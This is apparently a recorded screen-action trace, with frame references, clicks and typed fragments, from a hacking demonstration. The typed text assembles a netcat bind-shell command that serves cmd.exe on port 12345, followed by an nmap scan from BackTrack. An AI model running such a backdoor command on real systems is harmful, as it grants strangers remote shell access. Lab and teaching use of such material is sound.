
mouse_move(490, 363)

double_click(310, 347)

text(cd\)

text(ne)

text(-)

text(-L -p)

text(12345)

text(-t -e c)

text(md.exe)

mouse_move(310, 45)

Run 'nmap 192.168.200.1 12345' on BackTrack, which rejects the port argument.
text(nmap)

text(192.168.)
